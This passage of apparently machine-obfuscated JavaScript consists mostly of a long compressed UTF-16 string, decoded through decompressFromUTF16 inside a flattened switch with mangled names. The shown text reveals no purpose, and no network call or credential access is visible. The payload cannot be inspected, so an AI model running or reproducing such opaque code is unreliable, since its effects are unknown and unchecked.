\u0C2A\u1994\\u0070\u2223\u4A2A\u306D\u76F8\u0541\u1021\u2034\u0683\u1362\u1C32\u0868\u07D0\u2E61\u5468\u506C\u0768\u1223\u362A\u30CE\u0644\u2061\u1A28\u50E4\u6CA4\u2430\u622A\u6A08\u0460\u1F20\xB6\u6046\u11A0\u170A\u1034\u2716\u01A4\u30E2\u1023\u23B7\u574A\u68AD\u59AA\u0851\u0610\u1362\u2229\u010B\u0F18\u4DC5\u6489\u40E4\u45CC\u31A0\u3425\u6551\u06E0\u2060\u24BD\xE0\u0460\u3101\u5326\u10E8\u0700\u0A64\u5826\u1030\u07E6\u21E0\u6028\u136C\u0660\u3143\u44C6\u08A1\u1B50\u1AA0\u4756\u121E\u0788\u232F\u0C21\u20EC\u1460\u06A1\u0CD0\u10C4\u40C0\u32AF\u5284\u39F4\u4110\u1C2E\u1036\u1EEF\u33F1\u0E6C\u4F2F\u1325\u31D4\u516F\u0C24\u53A7\u0457\u04D3\u703A\u50D5\u4460\u0D34\u67FF\u34CE\u0229\u7B19\u7C96\u116A\u0751\u0A02\u0E23\u288C\u0168\u6623\u5231\u609D\u0E50\u1A6E\u7C3A\u505A\u41D7\u02AF\u2924\\u0050\u4116\u106C\u1826\u1028\u4128\u1922\u322D\u136D\u7125\u1916\u2128\u1340\u06C4\u0A00\u142F\u40E4\u4340\u106C\u7430\u106A\u232A\u1459\u029D\u50E5\u4CC8\u2A21\u1A85\u11F5\x80\u3B6F\u5E23\u2105\u0110\u3A60\u0623\u60A6\u0229\u704E\u419C\u0BD9\u0810\u2123\u0286\u10AB\u1DE8\u2E22\u2191\\u0073\xF3\u24CA\u0E24\u1049\u0D24\u38A3\u7434\u20E4\u4416\u0EC0\u602A\u40A4\u0174\u2E23\u7C28\u135D\u1A48\u1F20\u202E\u4353\u2F48\u06C3\u7B66\u0847\u4810\u0DC7\u3829\u4B4C\u5E8D\u2223\u557F\u209C\u0610\u12B3\u2171\\u005f\u0CC8\u1F20\u4F24\u783E\u05E5\u7EC0\u1438\u0105\u02C5\u5455\u652F\u53EA\u7789\u5C78\u0628\u1392\u4252\u6BA2\u0649\u5034\u3428\u1522\u3223\u2061\u1D88\u20DB\u3598\u4878\u4229\u6E01\u1A26\u6E30\u0500\u3AEA\u0E3B\u2D61\u1E60\u1166\u01B0\u1E0F\u63A0\u46A2\u7036\u58F6\u015C\u2DA2\xFD\u102D\u49A4\u0B22\u7D91\\u0030\u0730\u0862\u59A5\u3109\u01EE\u4321\u012F\u6B5A\u4810\u0E96\u1025\u2905\u0650\u0C42\u2429\u244A\u0415\u73A3\u743B\u4069\u4490\u1D4D\u12C3\u316C\u0677\u27EA\u6A84\u78AD\u4920\u36E2\u0E25\u30C7\u4DED\u7E8D\u2035\u607B\u66E0\u2561\u34E8\u5BF9\u014D\u5AA0\u283C\u207B\u62E4\u0863\u7029\u59AC\u6974\u18CA\u78D9\u58F7\u3064\u21E3\u5239\u604C\u04B0\u106E\u2426\u1105\u0458\u1425\u783E\u606E\u6870\u30F0\u613D\u1084\u057D\u7F32\u2433\u10FB\u6380\u3222\u213B\u402C\\u0064\u3381\u02D8\u2DDE\u03B4\u37E3\u1B2A\u30D9\u02F0\u3899\u782D\u40FE\u1938\u09AC\u4235\u50B9\u057D\u4C41\u2826\\u005b\u5810\u09E0\u6138\xF2\u01EC\u69E7\u3E2B\u60B3\u72B8\u1F23\u255D\u08DF\u6D3B\u0520\u52DD\u6BEE\u06E8\u2DBB\u083E\u60FC\u059D\u2BA3\u362B\u1BF4\u1EC4\u3620\u4E3F\xB8\u01A8\u0C21\u793F\u0102\u05EC\u2BA2\u39E3\u1192\u428C\u3121\u403A\u239C\u4305\u1F70\u113A\u50E4\u40E8\u4B21\u1105\u07E0\u0404\u3122\u182C\\u004a\u427A\u2220\u043E\u33B9\u4AA0\u2186\u1031\u5923\xED\u36B9\u3423\u2902\u39A0\u24BE\u6C3A\u6B2C\u0118\u3A39\u3426\xE8\\u0030\u32BE\u0E32\u50C0\u6370\u14F2\u2434\u5208\u0272\u3466\u7235\u50EA\u3CE0\u3962\u213A\u50DE\u0428\u3BAB\u7ACE\u40F8\u0458\u1CA7\u2920\u67ED\u317A\u02A3\u3237\\u0039\u0D1E\u1160\u2022\u40A1\u03B4\u24C4\u04BA\u494A\u1F56\u0C51\u483B\u704B\u0660\u0821\u029C\u0DF8\u0178\u0BF8\u6648\u7DD5\u4638\u35A0\u6D0D\u2026\u3970\u3962\u5313\u111B\u4638\u01BF\u0628\u06FC\u02A2\u3960\u7A91\u60A1\u02E4\u32BC\u1C21\u08E5\u3C5F\u2B62\u20A4\\u003a\u0188\u2663\u7C2A\u20DF\u685B\u28A1\u6431\u73EA\u3848\u0FA1\u3F48\u50E3\u0684\u1D22\u6C3F\u3830\u076A\u6493\u292C\u1579\u2E73\u4E49\u543A\u60A3\u17E0\u260A\u4F59\xBC\u2E10\u1F23\u3622\u7E34\u4B20\u09C7\u1029\u40A6\u1742\u6B81\u2050\u60F5\u02C4\u0AE1\u43E2\u3839\u0644\u1160\u68C2\u40CE\u0748\u1160\u3539\u2E94\u03B0\u0822\u5036\u5B8E\u09A4\u0AE3\u1E97\u2B02\u0700\u0AE2\u2233\u10B2\u0530\u1DCC\u5839\xB2\u07D0\u25A2\u7035\u50B2\u07B5\u51CE\u383E\u3434\u045B\u6394\u4F14\u2087\u3CE0\u0503\u274A\u010E\u0E90\u21E3\u0824\u106A\u0280\u0260\u66E6\u7792\u0920\u09EB\u443A\u506D\u02B8\u1523\u3837\x80\u0320\u3910\u5A66\u67D8\u05DB\u7DFC\u68DB\u17C8\u05CC\u18FC\u4F3B\u627A\u0428\u2462\u382A\u3034\u0370\u2D09\u3426\u08AC\u4F68\u32F4\u203B\u7AAC\u5490\u1422\u082F\u6527\u6BF7\u3560\u5424\u011E\u06C4\u36E3\u523D\u6E3E\u01F4\u2522\u3832\u2028\u4653\u7123\u2C3A\u504C\xC0\u07A1\u2CFC\u5082\u298C\u1163\u743D\u65FF\u60F4\u2D82\u4439\u481C\u7C40\u0260\u4021\u0820\u6C89\u2A2A\u6B38\u010A\u2730\u2561\u5E0E\u40CE\u04A0\u6707\u4A20\u7DF5\u03B4\u2563\u5233\\u003b\u15BD\u3778\u5835\u6118\xF4\u1AA2\u7C3A\u20F6\u0760\u2660\u3895\u0273\u0417\u58D1\u1F70\u0A6A\xEA\u7DA0\u202D\u4F4C\u2590\u240A\u0E3E\u6084\u0428\u1BAA\u7C23\u60B0\u4090\u31A1\u0362\u1859\u4280\u3E55\u221C\u0FE4\u0640\u6460\u1838\u4F7C\u3596\u3A61\u1E1B\u30F6\u0722\u7483\u3E23\u202A\u0370\u2461\u5B09\u24F4\u4A5B\u4A5D\u5202\u7721\u5EDB\u799F\u6F10\u4066\u5BC0\u0243\u1505\u42EC\u68F0\u3223\u6077\u7757\u0288\u3A20\u6227\u2115\u4D7F\u6B5C\u5E68\u08FB\u4BAE\u5D1E\u4428\u775A\u2C60\u1643\u5EB1\u599C\u02EA\u53D4\u24B6\u5BA8\u789F\u725F\u4A2C\u37DE\\u002c\u0BB0\u06C0\u2427\u63EE\u1D52\u7D8E\u749D\u0C8E\u09A0\u336C\u745B\u4883\u397D\u626F\u1E18\u71F7\u7836\u587A\u68E8\u03AE\u5420\u25D2\u442F\u7027\u40A4\u1844\u05A8\u14E0\u0C21\u6A29\u245A\\u0055\u0465\u1AC0\u4723\u7025\u4AD4\u1F1B\u41A4\u6E40\u3C5C\u27A1\u6837\u6364\u705C\u015C\u18B0\u5F21\u283C\u20B3\u2057\u0284\u0D65\u0321\u4326\u0C3E\u7646\u41CC\u047A\u5E3C\u6321\u466A\u4126\u5047\u0321\u0470\u3835\u5B21\u6A32\u506A\u40B4\u0314\u1B80\u3522\u3C01\u07D6\u1CCE\u0258\u0E40\u2D80\u1232\u4775\u5037\u10BA\u0174\u1AA1\u0D26\u2202\u57D3\u0E9E\u0934\u0754\u12A0\u2A06\u6C3C\u5082\u78CB\u7690\u0E60\u6022\u1C2B\u7D29\u60CD\u01AB\u6830\u061C\u482A\u6828\u508E\u20D4\xC0\u1918\u3F18\u0A28\u083B\xE3\u3AAD\u6192\u3A61\u6A2E\u43ED\u4033\u2118\u0718\u0564\u46A3\u062C\u3CBD\u3493\u384D\u64D7\u3194\u4B86\u7032\u226C\u4213\u506C\u4EA0\u5C21\u5E03\u1B41\u218E\u7A7A\u27E0\u1049\u4321\u5962\\u0071\\u006e\xCB\u5A3E\u5AE3\u2423\u3824\xF4\u4332\u09E3\u23A0\u5611\u043A\u506A\u4190\xF4\u1AE0\u67B8\u5DEF\u3030\u245A\u3982\u06F0\u75A0\u1A24\u1826\u7398\u7918\xF4\u0240\u3FCB\u4C0A\u7046\x94\u622C\u2160\u0321\u5F26\u3830\u2894\u192E\u05BC\u1820\u0AA5\u652C\u1843\u408A\u016C\u0C00\u2455\u2842\u2DAD\u2C35\u203A\u0880\u0560\u4C30\u17EF\u40D4\u1F0D\u7914\u14FA\u1B21\u1527\u5834\u388C\u40BA\u0340\u1278\u7121\u6F09\u3FCB\u411E\u0290\u076C\u1520\u3122\u3034\u08C2\u3CDF\u41D8\u16E0\u1D62\u0B0C\u184D\u411A\u02B8\u1D2F\u2FE9\u7061\u4964\u6082\u02C6\u03C0\u0E2A\u0621\u402D\u305C\u163D\u0400\u04E0\u2E05\u7413\u7FF5\u0F50\u7881\u05E1\u4130\u4425\u580C\u4543\u78A6\u02CC\u1ED0\u66E3\u5926\u6C48\u0E5D\u422E\u0A58\u2501\u03DA\u800C\u3BC9\u6EC4\u47B2\u1968\u561C\u3471\u4857\u50AA\u31B8\u7256\u5814\u4863\u3629\u0846\u60BC\u038F\u650D\u12B1\u7820\u2837\u6C7A\u6076\u4490\u0E98\u15E3\u1D6D\u09B2\u6D09\u0290\u0D68\u02D4\u6E2E\u53E6\u0832\u7C40\u0E18\u308E\u547B\u322C\u53A8\u209B\u210F\u04F0\u0F62\u4F45\u0636\u4C2D\\u0031\u03C0\u1968\u52EB\u4A2E\u1024\u61CD\u2C0E\u04C0\u1B28\u0A27\u242A\\u004a\u01C4\u0E38\u1C41\u6723\u3E68\u3855\u40EA\u39F2\u0E40\u0AE0\u4C22\u342E\u1D28\u70B6\u6158\u1AC0\u0CDB\u7DA5\u42AA\u60EC\u33C0\x87\u0EA0\u1020\u243B\u403B\u71CC\u6101\u4B4A\u5CA3\u442C\u1829\u6050\u02CE\u6D80\u2E21\u0301\u5C20\u0124\u205F\u4110\u153E\u4160\u7524\u1F42\xA7\u0384\u06C0\u3F80\u3726\u1826\u590D\u245C\u06F8\u1B80\u1BA2\u4644\u6045\u2084\u02F6\u689E\u2661\u5621\u6A2D\u7E23\u1D45\u73FB\u0360\u40A0\u5D08\u34BD\xE6\u38D0\u0CB8\u4A01\u5521\u5DA4\u7085\u1CCB\u04BE\u593C\u3221\u7A8B\u7BBF\xA6\u0240\u0DB5\u35E4\u08A6\u4837\u105E\u4C48\u01A0\u1DC0\u13A0\u4E2D\u1056\u60A8\u01E6\u1B70\u56A5\u2D25\u3431\u606A\u412E\u0336\u5AC0\u29B3\u1509\u6841\u40E5\u39E8\u0EF0\u06C0\u2934\u4838\u346A\u5D28\xA7\u14C2\u43F9\u3E68\u205A\u70C8\u02E1\u29A0\u36C4\u09AC\u35B8\u7849\u406E\u0660\u0130\u3620\u5CC2\\u002f\u4ABF\u4028\u0F54\u1CC1\u6AB0\u15B8\u6045\u019C\u0460\u1880\u6023\u3E22\u686A\u4032\u5BC2\u6459\u33A0\u4881\u4970\u0579\u1146\u7288\x80\u0CE5\u3333\u4C8D\u4073\\u0039\u6760\u3DA1\u5481\u302E\u402F\\u002c\u71A8\u0A80\u37E9\u312D\u7838\u42FB\u6177\u40E0\u14E1\u6A82\u04FC\u509D\u459C\u0620\u1240\u2821\u5639\u61C2\u49EA\u25E1\u0544\u7D50\u5072\u293B\u318A\u210B\u05D4\u1394\u20BB\u7423\u384B\u2029\u010A\xB0\u72BC\u5322\u01B9\u6B78\u23B4\u72B9\u0510\u7C22\u1C24\u0AA9\u60D2\u3B2A\u0B00\u1B21\u6820\u283C\u1A37\u14DE\u2740\u5100\u6FA2\u3A4D\u6055\u4078\u4326\u0E9C\u29A0\u6A22\u3435\\u0045\u01CC\u51D8\u1CC0\u4420\u3CB5\u7284\u24DE\u01C5\u2660\u07A0\u08E3\u4C70\u7085\u1C32\u0661\u0E02\u2822\u6B2E\u1F3B\xE0\u033D\u0200\u237C\u1C56\u7C72\u208E\xC0\\u007d\u4B98\u7308\u39E3\\u0036\u4099\u6293\u2832\u07E3\u4110\u70FC\u046C\u420B\\u004f\u03A6\u01A0\u752E\u4042\u3212\u5B70\u6760\u2EF5\u4662\u403D\u6887\u7C82\u055D\u1460\u4663\u60E1\u1A56\u611B\u4384\u0880\u3960\u1C55\u08B0\u1030\u4062\u01A0\u0A20\u23E7\u7C2A\u4020\u6022\u0210\u0570\u3920\u7914\u3838\u4063\\u0054\u07BA\u0A80\u0D63\u63A9\u0433\u5CD2\u4374\u0620\u16E0\u4656\u3823\u2020\u3D58\u0458\u03A6\u76B9\u5E4D\u782D\u293D\u250A\u0C8A\u2A21\u6522\u3426\u0C3F\u682A\u438D\u5FE0\u7DD3\u2880\u502E\u74BB\u10D0\u02E0\u0EC1\u6D33\u58EB\u793D\u014A\u01D2\u0F74\u3EB9\u0A2A\u7C69\u7070\u0177\u67F3\u1821\u0724\u673F\u1E3D\u2168\u48F4\u0440\u6922\u3D25\\u002d\u60F4\u1845\u6DE0\u07A1\u5220\u073A\u438D\u4075\u023B\u0DB8\u2541\u0866\u4520\u602E\u22C0\u0DA0\u0233\u6920\u3035\u3B7C\u4210\\u0068\u0580\u4AA0\u1826\u3AA6\u3234\u7376\u29E0\u2B0D\u4923\u79E4\u2B45\\u0043\u4485\u1F1A\u0B69\u1825\u182B\u066D\u0335\u669A\u3E21\u2D36\u6674\u44F6\u41AC\u02E4\u0370\u6AA0\u6021\u6859\u46F9\u01FB\u0798\u6FD5\u4DAA\u3025\u5239\u4094\u07FC\u1120\u3022\u6C24\u5054\u416C\\u0028\u010C\u7669\u6523\u4A2F\u204A\u0168\u01A4\u1460\u0B46\u3A62\u3C49\\u0053\u24D4\u4660\u3EA0\u6423\u71B5\\u0072\u79A8\u0810\u131A\u5CA2\u306B\u4857\u60B5\u20E0\u0600\u0420\u4520\u0BA2\u0833\u61A0\u04DA\u40DA\u316A\u7C20\u24D0\u1211\u4088\u0EA0\u1160\u7EE1\u1E2C\u6F8B\u22F0\u6272\u1462\u5C21\u25CD\u5848\u2309\u64E4\u0748\u06C1\u2227\u7534\u4095\u2D3C\u0128\u1240\u1D22\u3833\u26AB\u7F16\u0378\u0B72\u1161\u5822\u7755\u608F\u4095\\u0070\u0440\u5961\u182C\u74A8\u7D0D\u1042\u03C8\u2C45\u6375\u343F\u2238\u2191\u4270\u580A\u0F01\u7DA1\\u0026\u693A\u4400\u05B9\u39C1\u3624\u6525\u0A46\u40C8\xEA\u3EE0\u0F23\u12C2\u605F\u40B5\u021B\u0231\u3AA5\u5525\u59A4\u7845\xE8\u0248\u05E9\u1561\u652B\u3053\xC7\u22AC\u195C\u7B60\u33EB\u4F53\u102A\u196D\u75D0\u0524\u5F22\u0E2E\u2844\u4039\u25A0\u0200\u1D49\u6526\u692F\u6B59\u21D6\u02E4\u0C20\u3163\u0B0F\u3AA9\u294F\u321A\u6F6A\u23F1\u3CD6\u2037\u6076\u40A4\u5180\u01E8\u6B20\u48EB\u4333\\u0041\u0188\u60E0\u2661\u4827\u343D\u1049\u411A\u31A4\u08B8\u58A9\u4741\u5438\x98\u1870\u0A64\u6461\u21AD\u6436\u1B69\\u003c\u4693\u1BFA\u0530\u3144\u18C7\x92\u0310\u1F26\u3C6D\u29C6\u3833\u7671\u4462\u0610\u0AC1\u6020\u542F\u0356\u26CF\u43E5\u1EC2\u26D4\u2122\u622C\u2487\u014A\u06C1\u5F20\u158B\u15C2\u0B3C\u3AC8\u0358\u16B5\u1EF3\u2D27\u7646\u2568\u34F1\u0803\u0564\u3920\u3244\u5033\u29D5\u4066\u6C68\u19AD\u7622\u6830\u2E82\u2075\u0620\u0CE6\u3620\u0429\u0834\u0D16\u0368\u01B1\u3961\u0123\u4834\u44EC\xF4\u0400\u0AAC\u22A2\u322D\u6185\u01F0\u610C\u69B0\u12A2\u2368\u6A22\u1127\u4616\u0468\u0E58\u6F23\u742A\u602E\u409C\u010A\u0C2C\u77E0\u3024\u383C\u502C\u61CC\u0460\u06E8\u3832\u156D\u17D5\u254F\u2774\u0940\u14E0\u54EE\u68F0\u667E\u51A6\xA0\u03A6\u6E08\u4225\\u005d\u1F02\u0370\u6B80\u2E21\u60D4\u2035\u6048\xD8\u4620\u1F90\u5705\u54A5\\u0036\u111E\u01E8\u0EB0\u0821\u6F24\u5438\u408F\u7282\xC0\u1740\u3069\u5427\u0234\u60A4\u1368\u05C3\u1098\u31F5\u783D\u4050\u2486\u0270\u0342\u30FA\u7020\u6027\u0CB2\u01C5\u2CAE\u1DDC\u2AA1\u166D\u1550\u6DFA\u015C\u0360\u18A3\u2926\u4AA3\xDE\\u0044\u072C\u71A0\u7427\u1163\u603B\u41A6\u0440\u1164\u6A38\u464A\u7A62\u38F5\u7332\u0220\u2063\u1F6F\u602D\u697C\u40BC\u05FB\u5098\u6681\u0F32\u0470\u5E3E\u0B90\u6330\u3E92\u5FB6\u4071\u5594\u0118\u2639\u5F90\u1622\u48BF\u404F\u1C5A\u032C\u0FC0\u346D\u3035\u5821\u12B9\u552C\u0450\u0C4A\u3923\u0243\u0AD7\xC6\u7BC0\u0324\u6C65\u5822\u38AA\u3081\u4082\\u0038\u14A9\u3E23\u302A\u104F\u4031\u3B00\u01E3\u3B60\u4A26\u5424\u1021\x88\u04A6\u51F4\u1821\u1826\u4623\u226B\u4B9C\u03E8\u2095\u6F22\u1437\\u003e\u51C4\u0526\u1AA6\u76C1\u6365\\u003f\u517E\u3A8B\u2C20\u0B20\u4A64\u2031\u289E\u4840\u035F\u54A9\u2D22\u5A2F\u57BF\\u0065\u01C5\u29B0\u2721\u2FA4\u703C\u2089\u0141\u5128\u0560\u03C5\u4821\u02DE\u70FF\u01A0\u06F0\u5574\u3127\u682D\u031D\u0214\u0660\u0CA6\u44C4\u5F64\u5251\u4069\u4330\u04F0\u1320\u3702\u14C2\u7469\u2438\u07DA\u0770\u6420\u582A\u1055\u06EC\u69E2\u4BB4\u0A01\u6226\u3650\u1083\\u006a\u1272\u15E0\u6222\u10E8\u3749\u3592\xE4\u0CB5\u358C\u6024\u4A7A\u150A\u41BD\u0241\u1272\u6373\u0822\u3845\u38A6\u58B4\u256E\u2060\u2721\u4AB6\u4A7B\u6439\u615C\u1A46\u3890\u334C\u3D55\u065E\u0844\u2D04\u47F2\u4970\u2426\\u0052\u0141\u069F\u4554\u5AE1\u1A22\u5023\\u003c\u19A4\u2760\u3424\u4EE8\u70E4\u24A1\u5224\u0488\u4700\u6723\u7C25\u205A\u4AF4\u19D0\u0550\u0513\u3FF4\u0624\\u0068\u2031\u0278\u3534\u6167\u4422\u5022\u10CE\xE0\u0860\u0665\u1227\u1CDB\u1063\u09E0\u64A8\u0500\u3E20\u098E\u118B\u40CE\u01FF\u0851\u0EC1\u46F5\u2026\u087B\u0105\u01D2\u2140\u6262\u2227\u602A\u40F8\u7268\u01BD\u0664\u3924\u1AA9\u0ABD\u0213\u0CF6\u18FA\u3620\u4221\u61D1\u4EFB\u0149\u0B80\u388A\u0E64\u12E9\u403F\u21BB\u0BB0\u0FA0\u76A1\u402E\u53A3\u4904\u35F8\u4FD8\u1D21\u2CE7\u082A\u6069\u01A1\u48A5\u3240\u2874\u21ED\u1254\u307E\u7280\u0DDB\u34A0\u0A21\u172C\u096A\u40F1\u05D2\u1AB0\u7423\u50A1\u0F31\u1B17\u6B84\u4E10\u2660\u0C26\u102A\u7A8F\x86\u4983\u5170\u1223\u0C2B\u2DB3\u20F9\u040D\u1064\u4DE1\u6226\u6EED\u3B10\u450E\u63FB\u4EB5\u4E3B\u7720\u0820\u402A\u0302\u021C\u12F1\u62D0\u57F2\u0D92\u403C\u6E41\u0160\u01A0\u342A\u204B\u205A\xE7\u4DB6\u2061\u5454\u05D8\u16C8\u0201\u3538\u5599\u7456\u2A26\u06D5\u20EF\u7A68\u018C\u3443\u1A48\u6A23\u2846\u3325\u6333\u4DEC\u56A2\u502B\u1437\u51F2\u0264\u0320\u1494\u1C52\u622B\u419A\u0C7C\u54B4\u36E1\u3CF7\u1B21\u4D4E\u2C6A\u0124\u1CF8\u32B3\u5E40\u5650\u7D91\u72E6\u670D\u1AB4\u0E10\u5524\u0232\u6A45\u09EA\u0DB0\u3B60\u6A93\u702B\u7D62\u4C54\u0176\u0B60\u13E0\u1226\u1BA7\u411E\u0311\u11E6\u2660\u6396\u7572\u0891\\u005f\u2EA6\u1236\u1560\u6E2B\u4A58\u4107\u58DF\u27B6\u032D\u3F00\u5CBA\u606A\u421E\u068C\u0A20\u2EDB\u2C2F\u3035\x84\u0356\u03EE\u21E1\u4E24\u5DC7\u6E79\u64CF\u4189\u22DA\u1E92\u2125\u018E\xF7\u36C4\u2937\u3EFC\u1E25\u6DDF\u4253\u41E4\u25CC\u09A0\u7638\u242D\u3CD5\u104C\u01BA\u4D6A\u0F59\u7994\u183B\u302C\u4924\u71C1\u05A0\u2DC2\u5025\u704D\u6DEE\xC2\u040E\u3473\u3980\u38BA\u0EF1\u01FE\u6D90\u1740\u570B\u51F1\\u0046\u20FB\u343D\u5FB7\u1EA3\u61A6\u04E0\u207B\u62B4\u06B0\u1320\u2F23\u7C2F\u5C24\u54F1\u7946\u0EF0\u3541\u7FA6\u52B0\u4074\u013C\u03B4\u0640\u7B09\u5823\u5446\xC9\u1B7E\u4D1F\u3988\u4B83\u68A5\u4F14\u41C3\u75A1\u337A\u0A21\u1421\u73A5\u12D7\u1028\u0618\u3885\u60B1\u7EB5\u12DA\u017B\u5631\u0AF8\u1560\u246C\u6C47\u783E\u017B\u6660\u3794\u1686\u1239\u6083\u6111\u5416\u0F30\u7DC6\u4428\u38D3\u30D5\u4A16\u1940\u1163\u4DA7\u142E\u198A\u6B92\u0120\u0BE0\u1F20\u7CB5\u443D\\u004e\u2815\u23BC\u59B2\u4EB4\u7034\u4026\u0186\u1158\u0F2E\u57C6\u4F4B\u4853\u2C34\u70CF\u4E7C\u5869\u2AF1\u7439\u5824\u5880\u0718\u014C\u3B09\u5C37\u6C75\u45A7\u6B80\u0E40\u3E31\u5222\u7554\u318E\u49C9\u02E4\u38E8\u6BE5\u5948\u6A98\u40A3\u43C0\xA8\u30E0\u6A22\u68F9\u606E\u388B\u51E4\u3482\u48A2\u0B2D\u285E\xCA\u2AAC\u26C0\u0392\u5322\u2839\\u006c\u411B\u6B70\u21A0\u28E2\u1EE3\u2736\u40A6\\u002a\u51CE\u7A20\u72A7\u7E3F\u6086\u6171\u6970\u10A6\u730B\u1B2C\u159B\u20C8\\u0058\u49E0\u331A\u1E20\u7222\u0EF6\u75BC\u6B16\u2CDA\u2615\u4CCE\u104E\u0116\x98\u6AFD\u2061\u4261\u17FF\u2092\u0520\u5043\u3240\u5CFB\\u0025\u2978\\u005a\u02A1\u2733\u241A\u64AF\u4FDF\u787C\u4128\u0788\u1BA0\u46D8\u2572\u3832\u02F4\u4061\u0930\u2E60\u4076\u5433\\u0046\u4165\u4763\u2E9D\u0614\u6E20\xF0\u0416\u11EA\u0220\u14E8\u330F\u443B\u5A56\u7078\u664B\u41A0\u1563\u6A6A\u1895\u1490\u741E\u5200\u0240\u680E\u6032\u1092\u4140\u40BF\u4EE4\u74A1\u4161\u724F\u4054\u7848\u0A2F\u3380\u20B6\u0BD5\u1346\u6CCF\u2251\u0BE0\u7130\u602D\u1020\u40CE\u1598\u05A8\u1B21\u4EC7\u52BD\u3D35\u3860\u0180\u02C4\u4CE7\u66A9\u3A44\u40E4\u03F1\u164A\u7F41\u2824\u422E\u2850\u0105\u080C\u2278\u0822\u0C24\u1FD8\u4E3A\u4238\u1DB0\u4004\u6D2E\u1A26\\u0068\u2559\u57E2\u49A4\u13CA\u4644\u503B\u54D8\u0372\u4159\u17C9\u4797\u6EB6\u5359\u0130\u69B0\u6DE3\u6017\u1050\u010C\u03E5\u3A68\u0201\u4899\u6520\u547D\u506C\u014D\u28A0\u11E0\u7A16\u54E5\u274C\u040F\u0188\u0900\u31A1\u2E23\u7039\u2221\u4078\u6037\u2D0D\u4F2C\u582A\u3653\u305E\u101F\u5860\u2C27\u0D83\u283D\u598D\u40C4\u581D\u34E0\u06EB\u2422\u605E\u7064\u1A30\u01A2\u37A0\u1E23\u283F\u385D\u037A\u0440\u02CA\u1883\u2C23\\u0031\u58D9\\u004d\u57A7\u328C\u4784\u3EA8\u4E4F\u01FA\u0345\u15E0\u279B\u7C2A\u5DAC\u29F8\u02CE\u6B78\u1AA0\u4523\u1EEE\u10CF\xE2\u05C8\u1BA0\u772B\u1B23\u3856\u2C62\u087E\u4600\u3220\u72A0\u222B\u7435\u492D\u6E20\u1AC0\u6077\u2427\u6037\u40EE\\u0070\u080A\u66EA\u5F8C\u1164\u4536\u7884\u676A\u4E70\u3398\u60EE\u2784\u202A\u03A3\u27C0\u7ADA\u0926\u48FB\u7084\u01F2\u0747\u24D2\u5C21\u4109\u4ADB\u3420\u4394\u3626\u2920\u1E27\u1EB5\u3C5E\u01D2\u0793\u0570\u6422\u1C2D\u604D\u7524\u47FD\u5200\u04E1\u2603\u2290\u603D\u2038\u0788\u11E0\u7053\u37A5\u793D\xFE\u6723\u5A99\u2613\u18B8\u796A\u1835\u20C0\u0610\u0160\u26B5\u2C4C\u4DCD\u1414\u4E68\u0E77\u153D\u092A\u0267\u6522\u23CC\u0729\u16E0\u4F0B\u6C08\u403C\u40A9\u31EA\u0470\u2070\u2B20\u57B1\\u0079\u4440\u47A9\u3496\u05C0\u542A\u4029\u6A3A\u402A\u3DF1\u2FA0\u6026\u4820\u40CA\u016A\u14C4\u0FA0\u2F33\u6E68\u34C1\u3E1C\u08D0\u03C0\u3918\u1FA9\u1C22\u0283\u01BC\u04F4\u68C0\u609A\u7222\u542B\u3057\u02E0\u4750\u0A01\u6404\u0AD3\u3069\u24FD\u26D0\u17EE\u25F2\u3557\u2040\u5034\u02EA\u01F9\u22F4\u752E\u7BD0\u278A\u20C6\u06D0\u0A4A\u107A\u7988\u0826\u6D85\u6BB3\u58D2\u2C30\u1AA6\u716B\u6026\u01BC\u076F\u53A0\u6DA3\u296B\u0446\u20A6\u0178\u5D6A\u206A\u4AA1\u5485\u4033\u4023\u47D6\u4560\u1D22\u1AA4\u503D\u3233\u7264\u0EF9\u3C14\u15F6\u0F2B\u3EBD\u20B8\u063B\u17FC\u3522\u302A\u7043\u10BD\u4243\u5879\u7A20\u15F6\u292B\u5204\\u003b\u66EE\u4600\u4842\u0271\u0232\u40D5\u68AB\u4B79\u7F7A\u6100\u54DB\u7B6C\u4142\u0660\u0700\u6C22\u51F8\u1503\u6ADA\u138A\u45C0\u0DD8\u0223\u0682\u19FA\u616F\u4640\u01AA\u0523\u09A4\u5856\u46E4\u0194\u3B31\u3111\u4BB9\u6A2F\u2660\u4168\u04F7\u1DD2\u0A23\u57F4\u31B2\u7357\u02FE\u3F29\u706C\u33BE\u3E98\u4897\u3A82\u514B\u1260\u7DE1\u6423\\u0034\u311A\\u0070\u0930\u23A1\u7F86\u295F\u5521\u40C0\u06E0\u0130\u4327\u3C8E\u4024\x92\u43A6\u6740\u1D91\u68D6\u5972\u389D\u603A\u10E5\u0580\u7374\u4020\\u0021\u0580\u59C9\u1420\u5A50\u0113\u63A2\u2328\u09E0\u2C25\u3425\u3076\u4081\x92\u1406\u1021\u142D\u1950\u010D\u03F1\u3CD8\u4E55\u19AA\u1362\\u0040\u1868\u5C92\u0220\u2D69\u482B\u3C4B\u20B0\u034E\u10C0\u1C20\u2B27\u7838\u72D4\u61D6\u1617\u58F5\u0823\u173F\u5054\u6490\u023E\u1B45\u4261\u5B35\u2AB0\u16AA\xE4\u5D9B\u15C0\u294E\u6A8B\u22EE\u4027\u2B1C\u5BC5\u6421\u3F00\u1990\u3168\u015E\u30D2\u7B6B\u58AB\u68D2\u52EB\u2C60\u30F2\u42D0\u1420\\u0025\u5418\u0420\\u0020\\u0020\",x9mGsdB[qhRbiNL[aNAiGD+-0xb9]]=mxAYY_O.decompressFromUTF16(x9mGsdB[qhRbiNL[CAH4_8Z+-0x88]]),cMJ9Jv.WPaetm6=cMJ9Jv.ooIT8qC,CAH4_8Z+=-0xa4,pUMrGWL+=0xea,aNAiGD+=-0x100,EOHlTm2+=0x115);break;default:case EOHlTm2- -0x8a:SOjhtna(cMJ9Jv.WPaetm6=cMJ9Jv.ooIT8qC,CAH4_8Z+=0x17e,pUMrGWL+=-0x91,aNAiGD+=-0x20e,EOHlTm2+=0x156);break;case 0x72:case aNAiGD- -0x24:x9mGsdB[qhRbiNL[0x10]]=x9mGsdB[qhRbiNL[0x4]].split(\"\\x7c\");return tpK1bgS=!0x0,WEiwTdx=PLIXU4N(function(...CAH4_8Z){CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4];return x9mGsdB[qhRbiNL[0x10]][CAH4_8Z[qhRbiNL[0x2]]]});case-0x1e:case EOHlTm2- -0x14e:case-0xde:x9mGsdB[qhRbiNL[pUMrGWL+-0x5b]]=x9mGsdB[qhRbiNL[0x4]].split(\"\\x7c\");return tpK1bgS=!0x0,WEiwTdx=PLIXU4N(function(...CAH4_8Z){CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4];return 